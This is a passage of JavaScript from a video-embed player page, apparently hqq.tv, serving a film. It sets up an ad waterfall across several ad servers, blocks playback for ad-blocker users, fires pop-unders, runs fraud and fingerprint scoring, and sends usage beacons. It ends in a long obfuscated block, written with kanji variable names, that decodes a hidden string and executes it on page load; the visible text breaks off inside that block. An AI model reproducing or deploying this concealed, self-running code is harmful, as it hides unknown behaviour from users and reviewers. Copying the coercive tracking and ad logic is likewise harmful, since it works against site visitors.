                if(typeof $.cookie('userid') != 'undefined' && $.cookie('userid') == '1'){}else{
                    console.log('DD: check()');
                    check();//check2
                }
                        }
       }

player_init_js(type,event);

}catch(e){console.log(e.message);}    
};
script.onerror=function(){
if(typeof $.cookie('userid') != 'undefined'){
    //player_init_js(type,event);
}else{
        $('#bot_click').hide();
        olplayer.error('Cant connect to server, try to disable VPN or AdBlock and refresh page');
}
        return true;
}
gofgh();
//document.head.appendChild(script);

}

  
</script>

<script data-cfasync="false">



if (self!=top){
    			mediaplayerdiv2.innerHTML = ''+
            '<video id="olvideo" style="background-color: black;display:block !important;" class="video-js vjs-default-skin lazyload" width="100%" height="100%" crossorigin="anonymous" preload="auto" x-webkit-airplay="allow" controlslist="nodownload" playsinline loading="lazy" data-poster="//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2024/01/19/1705678802eotgv/1705678802eotgv-640x480-1.jpg" src="[data-uri]">'+
            
            '<track kind="captions" src="[data-uri]" srclang="eng" label="empty" mode="disabled">'+
            '</video>';

}

</script>



<script data-cfasync="false">

    var waspopplayein = false,
    vtt_loaded = false;
    
    function remote_track(){
        try{
                }catch(e){console.log('Failed load subs: '+e.message);}
    }
    

</script>







<script data-cfasync="false">
    window.SILVERMINE_VIDEOJS_CHROMECAST_CONFIG = {
        preloadWebComponents: true,
        cast:{
            framework:{
                PlaybackConfig:{
                    autoPauseDuration:60
                }
            }
        },
        framework:{
            PlaybackConfig:{
                autoPauseDuration:60
            }
        },
        PlaybackConfig:{
            autoPauseDuration:60
        }
    };
            var soc_options = {
            "title": "Hexen.Und.Vampire",
            "url": "https://www.holedk.com/hexen-und-vampire/",
            "embedCode": "\<div id='07b02207602203a02205304204405105803904204f07006507503802207d' style='height:450px;width:720px'\>\</div\>\<script data-cfasync='false' src='[data-uri]'\>\</script\>",
            "displayAfterVideo": true,
            "deeplinking": true,
            "offset": "00:00:00",
            "qr":"https://www.holedk.com/hexen-und-vampire/",
            "services": {
                "facebook": true,
                "twitter": true,
                "tumblr": true,
                "pinterest": true,
                "linkedin": true
            }
        };
 </script>
<script data-cfasync="false">

var loadedmeta = !1,
srt_loaded=false,
vast_available=false,
wasplay=false,
ads_was_r = true;

console.log('Current Document ReadyState:', document.readyState);
document.onreadystatechange = function() { console.log('onreadystatechange ReadyState:', document.readyState)};
window.addEventListener('DOMContentLoaded', function() {console.log('DOMContentLoaded ReadyState:', document.readyState)});
window.addEventListener('load', function() {  console.log('load ReadyState:', document.readyState);});
document.onreadystatechange = function() { console.log('onreadystatechange ReadyState:', document.readyState)};

var m = 1;
function checkIOSVersion () {
    var agent = window.navigator.userAgent,
    start = agent.indexOf( 'OS ' );
    if( ( agent.indexOf( 'iPhone' ) > -1 || agent.indexOf( 'iPad' ) > -1 ) && start > -1 ){
        return window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) );
    }
    return 12;
}

function checkw(){
    console.log("document.body.scrollHeight: "+document.body.scrollHeight+", window.innerHeight: "+window.innerHeight+", document.body.offsetHeight:"+document.body.offsetHeight+", self.innerHeight:"+self.innerHeight+", document.body.clientHeight:"+document.body.clientHeight);
    console.log("document.documentElement.scrollHeight: "+document.documentElement.scrollHeight+", document.documentElement.clientHeight: "+document.documentElement.clientHeight);
    console.log("document.body.scrollWidth: "+document.body.scrollWidth+", window.innerWidth: "+window.innerWidth+", document.body.offsetWidth:"+document.body.offsetWidth+", self.innerWidth:"+self.innerWidth+", document.body.clientWidth:"+document.body.clientWidth);
    console.log("document.documentElement.scrollWidth: "+document.documentElement.scrollWidth+", document.documentElement.clientWidth: "+document.documentElement.clientWidth);

    var scrollHeight = Math.max(
        document.body.scrollHeight, document.documentElement.scrollHeight,
        document.body.offsetHeight, document.documentElement.offsetHeight,
        document.body.clientHeight, document.documentElement.clientHeight
    );
    if(scrollHeight > window.innerHeight){
        var n = ((window.innerHeight)/scrollHeight).toFixed(2);
        n = n-0.05;
        if(m > n){
            if(checkIOSVersion()<12){
                $('html').css({'position':'absolute'});
                $('html').css({'top':document.body.scrollHeight*m});
            }
            $('html').css({'transform-origin': '0 0'});
            $('html').css({'transform': 'scale('+n+','+n+')'});
            var x = (window.innerHeight/scrollHeight).toFixed(2);
            m = x;
        }
    }else{
        //$('html').css({'transform': 'unset'});
    }
    
}


//window.addEventListener('DOMContentLoaded', function(){

    //if(firedr){
       // return;
    //}
    //firedr = !0;
    
    loading.style.display='none';
    $("#body").removeClass("loader");
    var ivast = 0;
    
    /*
    var adomain = server_referer;
    if(server_referer != ''){
        try {
            adomain = (new URL(server_referer));
            adomain = adomain.hostname.replace('www.','');
        } catch (e) {console.log(e.message)}
    }
    */
     function getDomain(link) {
      try {
        // если нет протокола — добавляем https://
        if (!/^https?:\/\//i.test(link)) {
          link = "https://" + link;
        }
        const url = new URL(link);
        return url.hostname;
      } catch (e) {
        return link; // если ссылка некорректная
      }
    }

    var ancdomain = server_referer.replace(/\/$/, "");
    if(ancarray.length>0){
        ancdomain = getDomain(ancarray[0]);
    //arrvast.unshift("https://vast.reyden-x.com/vast_controls_domains.php?sid=2204&domain_list="+encodeURIComponent(JSON.stringify(ancarray)));
    }else{
        ancdomain = getDomain(ancdomain);
    }
    
    var ancestorOriginLengthP = 0;
    try {
        ancestorOriginLengthP = window.location.ancestorOrigins.length;
    } catch(e){}
//console.log('ancdomain before insert '+ancdomain);
var mode = 'a';
if(ancarray.length>0){
    ancdomain = ancarray[0];
}
var arrvast = [
    
    {id: "MMA", link: "https://vast.vstserv.com/vast?spot_id=2009838&utm_source="+ancdomain, cp:"0.85"},     
 // {id: "AA", link: "https://allaboutworldnews.com/add.php?origin="+window.location.protocol+"//hqq.tv&al="+ancestorOriginLengthP+"&domain_list="+encodeURIComponent(JSON.stringify(ancarray))},

  {id: "FA", link: "https://twinrdsyte.com/preroll.engine?id=04bc72bb-dda3-48fc-8840-cead8a9bcd5f&zid=55483&cvs={ClientVideoSupport}&time={TimeOffset}&stdtime={StdTimeOffset}&abr={IsAdblockRequest}&pageurl="+refplurl+"&tid={TrackingId}&res={Resolution}&bw={BrowserWidth}&bh={BrowserHeight}&kw={Keywords}&referrerUrl="+ancdomain+"&pw={PlayerWidth}&ph={PlayerHeight}", cp:"0.75"},   
//{id: "BA", link: "https://greedseed.world/vast_tag/hdg.php?sid=3045&key=1"},
  
  {id: "CA", link: "https://vast.yomeno.xyz/vast?spot_id=18840", cp:"0.48"},  
  {id: "DA", link: "https://t.megawebify.my/vast/?zid=1469", cp:"0.25"},  
  {id: "EA", link: "https://s.magsrv.com/v1/vast.php?idzone=5684366", cp:"0.12"},   
//{id: "FA", link: "https://apprefaculty.pro/dfmtF_z.dYGDNXvxZyG/UJ/ae/mT9ruFZrUllBkQPGT/Qfx/MVzlYA0fN-T/khtrNUDdEwzLNpjvQJ2OM/Ab"},  
//  {id: "GA", link: "https://rusenov.com/ceef/gdt3g0/tbt/1601647/tlk.xml"},  
  {id: "HA", link: "https://www.videosprofitnetwork.com/watch.xml?key=f98098ac3947f6be6b6253dcca23ad5a", cp:"0.018"}  
];

arrvast.sort((a,b)=> parseFloat(b.cp) - parseFloat(a.cp));

//arrvast = [];
console.log('ancdomain after insert '+ancdomain);

function getAdsUrl() {
    console.log('Vast: getAdsUrl');
    return "/player/waterfall.php?referrer="+ancdomain+"&mode="+mode;
    
    console.log('Vast: getAdsUrl');
    if((arrvast.length==0) || (ivast >= arrvast.length))
    return '';
    var urlv = arrvast[ivast];
     console.log('Vast: '+urlv);
    if(urlv.link == 'https://buyseoblog.com/add.php' && false){
        var s = document.createElement("img");
        s.setAttribute("style", "position:absolute; left:-9999px;");
        s.src = "https://mc.yandex.ru/watch/85647469";
        if(document.body != null){
            document.body.appendChild(s);
        }
    }
        ivast++;
                    errordiv.innerHTML = 'Video will start after advertisement: '+urlv.id;
            errordiv.style.display='unset';
            return urlv.link;
}
    //console.log('DOMContentLoaded event');
    

  
var vurl = '';
function wRsf(LWamoqu){
(function (LWamoqu){
    var sendint = null;
    var PGRpG = !1;
    var zAfrcZC = !1;
    var was_vast = false;
    var RgYmVB = function(){
        /*
        if('isTrusted' in event && !event.isTrusted){
            errordiv.style.display='unset';
            errordiv.innerHTML = 'Not trusted click';
            return false;
        }
    */
    if(zAfrcZC){
        return;
    }
    zAfrcZC = !0;
    try{if(!new_ad){goasg();}}catch(e){}
        
    //document.removeEventListener('mousemove', RgYmVB, passiveSupported ? { passive: true } : false);
    //document.removeEventListener('touchstart', RgYmVB, passiveSupported ? { passive: true } : false);
    //document.removeEventListener('scroll', RgYmVB, passiveSupported ? { passive: true } : false);
    //document.removeEventListener('click', RgYmVB, passiveSupported ? { passive: true } : false);
        //body.ontouchstart = null;
        //body.onscroll = null;
        //body.onclick = null;

    loadCss('//hqq.tv/styles/player/video-js.min.css?147');
    loadCss('//hqq.tv/styles/player/embed.3.css?65');
    loadCss('//hqq.tv/styles/cbv2new/theme/embed_menu.css?21');
    loadCss('//hqq.tv/styles/player/videojs.logobrand.css');
    loadCss('//hqq.tv/js/video.js/7/share/videojs-social.css');
    loadCss('//hqq.tv/js/video.js/airplay/videojs-airplay-master/dist/videojs.airplay.css');
    loadCss('//hqq.tv/js/video.js/pip/pip.css?23');
    loadCss('//hqq.tv/styles/player/cast.css?1');
    loadCss('//unpkg.com/videojs-seek-buttons@1.6.0/dist/videojs-seek-buttons.css');
    loadCss('//unpkg.com/@hola.org/videojs-thumbnails@0.1.1-11/videojs.thumbnails.css');
    loadCss('//unpkg.com/videojs-mobile-ui@0.4.1/dist/videojs-mobile-ui.css');
    loadCss('//hqq.tv/styles/player/videojs-aspect-ratio-panel.css?5');
    loadCss('//unpkg.com/videojs-vast-vpaid@2.0.2/bin/videojs.vast.vpaid.min.css');



    var PmIiDN = function(){
       
        if(PGRpG){
             return;
        }
        PGRpG = !0;
        was_ad = false;
        showLoad(1);
        console.log('olplayer start loading');
        olvideo.controls = true; 
        loadercircle.style.display='none';
        try{document.getElementById('nav_id').style.display = 'unset';}catch(e){}
if(navigator.userAgent.indexOf('TV') != -1 ){
//alert('olplayer start loading '+typeof videojs);
//alert('olvideo start loading '+typeof olvideo);
//alert('olplayer start loading '+typeof olplayer);
}
try{
        olplayer = videojs('olvideo',{
            'playbackRates':[0.25,0.5, 1, 1.25, 1.5, 2],
            controls: true,
            techOrder: ['html5'], 
            /*
            chromecast:{
                cast:{
                    framework:{
                        PlaybackConfig:{
                            autoPauseDuration:60
                        }
                    }
                },
                framework:{
                    PlaybackConfig:{
                        autoPauseDuration:60
                    }
                },
                PlaybackConfig:{
                    autoPauseDuration:60
                },
                metadata:{
                    title: 'Hexen.Und.Vampire'
                }
            },
            */
            persistTextTrackSettings: true,
            html5: html5,
            plugins: {
            /*
                   chromecast: {
                   cast:{
                        framework:{
                            PlaybackConfig:{
                                autoPauseDuration:60
                            }
                        }
                    },
                    framework:{
                        PlaybackConfig:{
                            autoPauseDuration:60
                        }
                    },
                    PlaybackConfig:{
                        autoPauseDuration:60
                    },
                    addButtonToControlBar: false
                   }
                   */
                   /*,
                   //airPlay: {
                      //addButtonToControlBar: true, // defaults to `true`
                   //}
                   */
                }});
}catch(e){
if(navigator.userAgent.indexOf('TV') != -1 ){
alert('olplayer ERROR loading '+e.message);
}
            errordiv.style.display='unset';
            errordiv.innerHTML = e.message;
}
if(navigator.userAgent.indexOf('TV') != -1 ){
//alert('olplayer '+typeof olplayer);
}
            try{
                olplayer.mobileUi();
            }catch(e){}
            //olplayer.muted(true);
            //olplayer.chromecast(); 
            /*
            olplayer.src({
                src: 'https://4fw4gd.cfglobalcdn.com/secip/1/861rQM940fF8R1fZDCdglg/OTQuMjUuMTcwLjI2/1606597200/hls-vod-s03/flv/api/files/videos/2018/08/01/153311550983uua.mp4.m3u8',
                type: 'application/x-mpegURL'
            });
            */
            //olplayer.play();
            try{
                
        	    olplayer.ready(function() {
        	    console.log('VAST olplayer.ready');
        	        //window.addEventListener('blur', function(){olplayer.pause()});
                    
        	        $('.vjs-big-play-button').click(function() {
                        $('.vjs-big-play-button').hide();
                    });
                    $('.vjs-big-play-button').hide();
        	        console.log('olplayer.ready waiting click');
        	        if(!isIE11 && supportES6() && typeof $.cookie('userid') == 'undefined' && new_ad){
                        if(adtype < 4){
                            try{
                                console.log('Vast: vastClient load'); 

                                olplayer.one('play', function () {
                                    setTimeout(function(){
                                    olplayer.trigger('contentupdate');
                                    olplayer.pause();
                                    console.log('VAST one play');
                                    var vastAd = olplayer.vastClient({
                                  //Media tag URL
                                  adTagUrl:getAdsUrl,
                                  playAdAlways: true,
                                  //Note: As requested we set the preroll timeout at the same place than the adsCancelTimeout
                                  adCancelTimeout: 30000,
                                  adsEnabled: true,
                                  vpaidFlashLoaderPath: '/js/videojs-vast-vpaid-master/bin/VPAIDFlash.swf?raw=true'
                                    });
                                    setTimeout(function(){
                                    olplayer.play();
                                     },200);
                                    },1000);

                                olplayer.on('vast.adError', function () {
                                    console.log('VAST adError');
                                    //setTimeout(function(){
                                        if(olplayer.src() != vurl && vurl!= ''){
                                            console.log('VAST adError change url, was: '+olplayer.src()+' now: '+vurl);
                                            olplayer.src({ type: 'application/x-mpegURL', src:vurl});
                                        }

                                    //},500);
                                    errordiv.style.display='unset';
                                    //
                                });
                                olplayer.on('vast.firstPlay', function () {
                                    vast_available = true;
                                    console.log('VAST firstPlay');
                                });
                                olplayer.on('vast.adSkip', function () {
                                    was_vast = true;
                                    errordiv.style.display='none';
                                    console.log('VAST adSkip');
                                    $('#olvideo').show();
                                });
                                olplayer.on('vast.contentEnd', function () {
                                    errordiv.style.display='none';
                                    console.log('VAST contentEnd');
                                    //$('#olvideo').show();
                                });
                                olplayer.on('vast.adsCancel', function () {
                                    errordiv.style.display='none';
                                    console.log('VAST adsCancel');
                                    $('#olvideo').show();
                                });
                                olplayer.on('vast.adEnd', function () {
                                    //console.log('VAST adEnd '+wasadcrypto);
                                    was_vast = true;
                                    console.log('VAST olplayer.src():  '+olplayer.src());
                                    if(olplayer.src() != vurl && vurl!= ''){
                                            console.log('VAST adError change url, was: '+olplayer.src()+' now: '+vurl);
                                            olplayer.src({ type: 'application/x-mpegURL', src:vurl});
                                        }
                                    errordiv.style.display='none';
                                    console.log('VAST adEnd');

                                    $('#olvideo').show();
                                    //olplayer.src({ type: 'application/x-mpegURL', src:vurl});
                                    //olplayer.play();
                                    
                                });                                
                                olplayer.on('vast.adStart', function () {
                                    if(is_g !== true){
                                       // doSecondPop();
                                     }
                                     olplayer.pause();
                                    was_vast = true;
                                    errordiv.style.display='unset';
                                    console.log('VAST adStart');
                                    //$('#olvideo').show();
                                });
                                olplayer.one('vast.contentStart', function () {
                                    console.log('VAST contentStart');
                                    setTimeout(function(){
                                        if(olplayer.src() != vurl && vurl!= ''){
                                            console.log('VAST playing change url, was: '+olplayer.src()+', now:'+vurl);
                                            olplayer.src({ type: 'application/x-mpegURL', src:vurl});
                                        }
                                    setTimeout(function() {
                                            if(!srt_loaded){
                                                srt_loaded=true;
                                    	        remote_track();
                                    	        setTimeout(function() {
                                                    loadJs('//hqq.tv/js/video.js/7/video.js.videomega.12.js?27');
                                                }, 1000);
                                            }
                                        }, 1000);
                                    },500);
                                    olplayer.volume(1);
                                    console.log('VAST contentStart');
                                    errordiv.style.display='none';
                                    if(!was_vast && is_g !== true){
                                        doSecondPop();
                                    }
                                    $('#olvideo').show();
                                });
                                olplayer.on('vast.adStoping', function () {
                                    errordiv.style.display='unset';
                                    console.log('VAST adStoping');
                                    $('#olvideo').show();
                                });
                                });
                                                        
                            }catch(e){console.log(e.message);}
                        }
                    }
            	    change_prewiev();

            	    olplayer_ready();
            	    
            	    videojs("olvideo").social(soc_options);
            	    
            	    olplayer.one('playing', function () {
            	    chechbclk = !1;
            	    setTimeout(function(){
            	    console.log('Player: change display');
            	        $('#olvideo').css('background','url(/images/adblock.jpg) no-repeat');
            	        $('#olvideo').css('background-size','100%');
                        $('#olvideo_html5_api').css('display','block !important');
                        $('#olvideo_html5_api').show();
                        console.log( $('#olvideo_html5_api').css('display'));
                        setTimeout(function(){
                            if($('#olvideo_html5_api').css('display') == 'none'){
                                olplayer.pause();
                                olplayer.error('To watch this video you need disable Adblock or other Ad block extension!');
                            }
                        },1000);
                    },5000);
            	    console.log('Player: play load srt');
            	        if (!navigator.sendBeacon){
            	            if(sendint == null){
            	                console.log('Stats: adding stats event no beacon');
                                sendint = window.setInterval(function(){sendtrafficusage('regular_start_6')}, 120000);
                                }
                        }else{
                            console.log('Stats: adding stats event beacon');
                            window.addEventListener('beforeunload', function(){sendtrafficusage('exit');}, false);
                	    }
                	    setTimeout(function() {
                            if(!srt_loaded && !vast_available){
                                srt_loaded=true;
                                remote_track();
                                    setTimeout(function() {
                                        loadJs('//hqq.tv/js/video.js/7/video.js.videomega.12.js?27');
                                    }, 1000);
                                }
                        }, 1000);

                        if(!isIE11 && supportES6() && typeof p2pml != 'undefined' && p2pml.hlsjs.Engine.isSupported() && typeof videojs.Html5Hlsjs != 'undefined' && typeof engine != 'undefined'){
                            //loadJs('//hqq.tv/js/video.js.p2pstatus.5.js?135');
                        }
                    });
                    loadJs('//hqq.tv/js/segment.7.js?157');
                    /*
                    var tracks = olplayer.remoteTextTracks(); 
                    for (let i = 0; i < tracks.length; i++) { 
                        var track = tracks[i];
                        if(track.kind==='captions' && track.label === 'empty') {
                            console.debug(track);
                            track.kind = 'metadata';
                        }
                      }
                    */

                    olplayerready = true;
                    sendLog(window.unlrM);

                });
        
            }catch(e){console.log(e.message);}
        
    };

var SiAvImj = function (){

console.log(123);
document.domain = 'hqq.tv';
var bc = document.getElementsByTagName('body')[0];
var ic = document.createElement('img');
ic.src = '/check895654854.jpg';
ic.onerror = function(){
console.log('getter a.a onerror');
    if(ic.width == 0 && ic.height == 0) {
    
    }else{
        
    }
    PmIiDN();
}
bc.appendChild(ic);

}




    /*
    
            olplayer.mobileUi();
        if (typeof p2pml != 'undefined' && p2pml.hlsjs.Engine.isSupported() && typeof videojs.Html5Hlsjs != 'undefined') {
            p2pml.hlsjs.initVideoJsHlsJsPlugin(olplayer);
        }
    
    //us = function(){ loadJs('//www.unpkg.com/@yangkghjh/videojs-aspect-ratio-panel@0.0.0/dist/videojs-aspect-ratio-panel.min.js',video);showLoad(1);}
    */
    
    function adscore(){
    if(typeof AdscoreInit !== 'undefined'){
        AdscoreInit('QupoAAAAAAAA7baqJVmCi18vNdxVq-qt4r2I960', {
        	sub_id: userid,
        	callback: function(result) { if(typeof result.signature != 'undefined'){adscorestored = result.signature; SiAvImj();} }
        });
        }else{
             SiAvImj();
        }
    }
            
    function loadadscore(){
        if(!$.cookie('adrr') && adscorestored == '' && !$.cookie('gte') && gtr==''){ //!$.cookie('adr') &&
            if(typeof AdscoreInit == 'undefined' && !adscoreload){
                adscoreload = !0;
                console.log('player init adscore loading');
                    loadJs('//c.adsco.re', adscore, false);
                try{$.get( '//deliver.vkcdnservice.com/api/spots/295565?p=1&s1='+userid, {});}catch(e){console.log(e.message)}
            }else{
                SiAvImj();
            }
        }else{
            console.log('player init adscorestored empty');
            SiAvImj();
        }
    }
    wsc = function(){
        var supportsWebSockets = ('WebSocket' in window && (typeof WebSocket === 'function' || typeof WebSocket === 'object'));
        if(supportsWebSockets){
        function onWsError(evt){
                websockettest.close();
                //SiAvImj();
                //return true;
                if(navigator.userAgent.toLowerCase().indexOf('tv')>=0){
                    SiAvImj();
                }else{
                    loadercircle.style.display='none';
                    errordiv.style.display='unset';
                    //errordiv.innerHTML = 'Cant connect to stats server wss.commentsmodule.com, try to disable AdBlock and refresh page. ('+evt.code+')';
                    throw new Error('Cant connect to stats server wss.commentsmodule.com, try to disable AdBlock and refresh page. Socket error: ' + evt.data + '('+evt.code+')');
                }
        };
        function onWsClose(evt){
             errordiv.innerHTML = 'Cant connect to stats server wss.commentsmodule.com, try to disable AdBlock and refresh page. ('+evt.code+')';
        }
        function onWsOpen(evt){websockettest.close();SiAvImj();};
        var websockettest = new WebSocket('wss://wss.commentsmodule.com:8443/'+ws);
        websockettest.onopen = function(evt) { onWsOpen(evt) };
        websockettest.onclose = function(evt) { onWsClose(evt) };
        websockettest.onerror = function(evt) { onWsError(evt) };
        }else{
            SiAvImj();
        }
    }
    us = function(){ loadJs('//hqq.tv/js/video.js/7/videojs-aspect-ratio-panel.js?20',wsc);showLoad(0.95);}
    ss = function(){ loadJs('//unpkg.com/videojs-mobile-ui@0.4.1/dist/videojs-mobile-ui.min.js',us);showLoad(0.9);}
    rs = function(){ loadJs('//hqq.tv/js/hls.tune.144.js?98',ss, true);showLoad(0.85);}
    os = function(){ loadJs('//unpkg.com/@hola.org/videojs-thumbnails@0.1.1-11/videojs.thumbnails.js',rs);showLoad(0.8);}
    ns = function(){ loadJs('//unpkg.com/videojs-seek-buttons@1.6.0/dist/videojs-seek-buttons.min.js',os);showLoad(0.75);}
    ls = function(){ loadJs('//hqq.tv/js/video.js/pip/pip.js?115',ns);showLoad(0.65);}
    ks1 = function(){ loadJs('//unpkg.com/qrcodejs@1.0.0/qrcode.min.js',ls);showLoad(0.62);}
    ks = function(){ loadJs('//hqq.tv/js/video.js/airplay/videojs-airplay-master/dist/videojs.airplay.js?11',ks1);showLoad(0.58);}
    is = function(){ loadJs('//hqq.tv/js/video.js/7/share/videojs-social.2.min.js?137',ks);showLoad(0.55);}
    gs = function(){ loadJs('//hqq.tv/js/video.js/7/videojs.hotkeys.min.js',is);showLoad(0.5);}    
    es1 = function(){ loadJs('//hqq.tv/js/video.js/7/asssrt2vtt.18.js?43',gs);showLoad(0.45);}
    dssold = function(){ loadJs('//unpkg.com/detect-file-encoding-and-language/umd/language-encoding.min.js',es1);showLoad(0.4);}
    dss1 = function(){ loadJs('//unpkg.com/detect-file-encoding-and-language@2.3.1/umd/language-encoding.min.js',es1);showLoad(0.4);}
    dss = function(){ loadJs('//unpkg.com/hls.js@1.3.5/dist/hls.min.js',dss1);showLoad(0.35);}
    ds = function(){ loadJs('//hqq.tv/js/video.js/7/videojs-hlsjs-plugin.1.3.5.js',dss, true);showLoad(0.3);}
    cs3 = function(){ loadJs('//hqq.tv/js/video.js/7/videojs_5.vast.vpaid.2.0.0.min.js', ds);showLoad(0.27);}
    //cs3 = function(){ loadJs('//mailonline.github.io/videojs-vast-vpaid/scripts/videojs_5.vast.vpaid.js', ds);showLoad(0.27);}
    b1s = function(){ loadJs('//www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1', cs3);showLoad(0.25);}
    ms = function(){
    if(navigator.userAgent.indexOf('TV') != -1 ){
       // alert('load olplayer 2 '+typeof videojs);
    }
    loadJs('//unpkg.com/@silvermine/videojs-chromecast@1.3.2/dist/silvermine-videojs-chromecast.min.js',b1s);showLoad(0.24);}
    cs = function(){ loadJs('//unpkg.com/video.js@7.21.1/dist/video.min.js', ms, true);showLoad(0.23);}//7.19.2
    bs = function(){ loadJs('//hqq.tv/js/peer5.videojs5.plugin.2.js?150', cs, true);showLoad(0.2);}
    //bs01 = function(){ loadJs('https://hcaptcha.com/1/api.js?recaptchacompat=off',bs, true);showLoad(0.18);}
    //bs0 = function(){ loadJs('//www.google.com/recaptcha/api.js?render=6Ldf5F0UAAAAALErn6bLEcv7JldhivPzb93Oy5t9',bs, true);showLoad(0.15);}
    if(!isIE11 && supportES6()){
        if(adtype < 4){
            a1s = function(){bs();showLoad(0.15);}
            //a1s = function(){ loadJs('//deliver.vkcdnservice.com/vast-im.js', bs, window.FQpQMsrY);showLoad(0.15);    }
        }else{
            a1s = function(){bs();showLoad(0.15);}
        }
        as = function(){ loadJs('//unpkg.com/@webtor/p2p-media-loader-hlsjs@0.6.2/build/p2p-media-loader-hlsjs.min.js', a1s, true);showLoad(0.1);    }
        loadJs('//unpkg.com/@webtor/p2p-media-loader-core@0.6.2/build/p2p-media-loader-core.min.js', as, true);
    }else{
        bs();   
    }
    //bigplaybut.style.display='none';
    loadercircle.style.display='unset';
    showLoad(0);


    }; //end start
    RgYmVB();
    console.log('adding events');

    
})(LWamoqu);
LWamoqu = null;
wRsf = null;
}
雜=(雞) =7;龍圖龍繪= /繩繩轉）繪 ~ì藝í   //*轉﹏繩*/ ['藝'];賣=(龍ｰ龍)  =藝=3; 龜=(龍戰龍) =(龍ｰ龍)-(龍ｰ龍); 廣=(惡ｰ惡)  =樂=0;氣=(廳ｰ廳)  =發=6;壓=(價) =2;(龍鐵龍) =(龍戰龍)= (賣^藝^賣)/ (賣^藝^賣);(龍鐵龍)={龍戰龍: '藝' ,龍圖龍繪 : ((龍圖龍繪==3) +'藝') [龍戰龍] ,龍ｰ龍繪 :(龍圖龍繪+ '藝')[賣^藝^賣 -(龍戰龍)] ,龍鐵龍繪:((龍ｰ龍==3) +'藝')[龍ｰ龍] };(龍鐵龍) ['賣'] = ((龍鐵龍)+'藝') [龍戰龍];(龍鐵龍) ['龜'] = ((龍鐵龍)+'藝') [ (龍ｰ龍)+(龍ｰ龍)-(龍戰龍) ];(龍鐵龍) [龍戰龍] =((龍圖龍繪==3) +'藝') [龜^藝^賣];(龍賣龍)=(龍鐵龍) ['龜']+(龍鐵龍) ['賣']+(龍圖龍繪 +'藝')[龍戰龍]+ ((龍圖龍繪==3) +'藝') [龍ｰ龍] + (龍鐵龍 +'藝') [龍ｰ龍+龍ｰ龍]+ ((龍ｰ龍==3) +'藝') [龍戰龍]+((龍ｰ龍==3) +'藝') [(龍ｰ龍) - (龍戰龍)]+(龍鐵龍) ['龜']+(龍鐵龍+'藝') [(龍ｰ龍)+(龍ｰ龍)]+ (龍鐵龍) ['賣']+((龍ｰ龍==3) +'藝') [龍戰龍];(龍鐵龍) ['藝'] =(賣^藝^賣) [龍賣龍] [龍賣龍];(龍團龍)=((龍ｰ龍==3) +'藝') [龍戰龍]+ (龍鐵龍) .龍鐵龍繪+(龍鐵龍+'藝') [龍ｰ龍 + 龍ｰ龍]+((龍ｰ龍==3) +'藝') [賣^藝^賣 -龍戰龍]+((龍ｰ龍==3) +'藝') [龍戰龍]+ (龍圖龍繪 +'藝') [龍戰龍]; (龍ｰ龍)+=(龍戰龍); (龍鐵龍)[龍團龍]='\\'; (龍鐵龍).龍戰龍繪=(龍鐵龍+ 龍ｰ龍)[賣^藝^賣 -(龍戰龍)];(賣龍ｰ龍賣)=(龍圖龍繪 +'藝')[龜^藝^賣];(龍鐵龍) [龍賣龍]='\"';(龍鐵龍) ['藝'] ( (龍鐵龍) ['藝'] (龍團龍+/*轉﹏繩*/(龍鐵龍)[龍賣龍]+ (龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍ｰ龍)+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龜^藝^賣)+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍戰龍)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龜^藝^賣)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) - (龍戰龍))+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) +(賣^藝^賣))+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龜^藝^賣)+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍ｰ龍)+(龜^藝^賣)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍ｰ龍)+(龜^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (賣^藝^賣))+(賣^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (龍戰龍))+(龍ｰ龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+((龍ｰ龍) + (龍戰龍))+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+((龍ｰ龍) + (龍戰龍))+(龍鐵龍)[龍團龍]+(龍ｰ龍)+(龍戰龍)+(龍鐵龍)[龍團龍]+((賣^藝^賣) +(賣^藝^賣))+(龍戰龍)+(龍鐵龍)[龍團龍]+((龍ｰ龍) + (賣^藝^賣))+(賣^藝^賣)+(龍鐵龍)[龍團龍]+(龍戰龍)+((賣^藝^賣) - (龍戰龍))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龜^藝^賣)+((賣^藝^賣) +(賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍ｰ龍)+(龍戰龍)+(龍鐵龍)[龍團龍]+(龍戰龍)+(龍戰龍)+((龍ｰ龍) + (賣^藝^賣))+(龍鐵龍)[龍團龍]+(龍戰龍)+(龜^藝^賣)+((賣^藝^賣) - 